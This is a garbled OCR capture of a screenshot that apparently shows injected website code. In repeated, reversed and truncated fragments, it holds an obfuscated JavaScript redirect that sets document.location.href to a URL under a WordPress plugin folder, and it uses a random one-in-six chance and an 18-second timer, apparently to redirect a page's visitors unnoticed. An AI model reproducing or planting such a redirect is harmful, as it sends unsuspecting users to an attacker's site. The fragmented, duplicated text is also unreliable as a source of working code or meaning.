
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tory-body-text
s
toof-redaeh/snigulp/tnetnoc-